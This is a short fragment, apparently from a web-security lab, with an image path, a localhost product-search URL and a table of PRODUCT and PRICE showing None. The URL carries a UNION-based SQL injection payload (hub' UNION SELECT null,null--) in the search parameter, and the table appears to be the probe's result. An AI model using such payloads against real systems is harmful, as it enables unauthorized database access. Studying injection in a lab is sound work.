 http://127.0.0.1:5000/products?q=hub%27%20UNION%20SELECT%20null,null--
PRODUCT | PRICE
None | None